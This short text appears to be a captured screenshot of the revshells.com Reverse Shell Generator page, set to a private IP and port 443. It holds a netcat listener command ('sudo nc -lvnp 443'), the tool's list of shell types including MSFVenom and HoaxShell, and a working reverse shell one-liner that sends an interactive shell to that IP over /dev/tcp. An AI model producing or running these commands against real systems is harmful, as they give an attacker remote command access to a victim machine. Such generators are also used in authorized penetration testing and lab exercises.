 https://www.revshells.com
aあ
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.0.3.4 Port 443 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
sh -i >& /dev/tcp/10.0.3.4/443 0>&1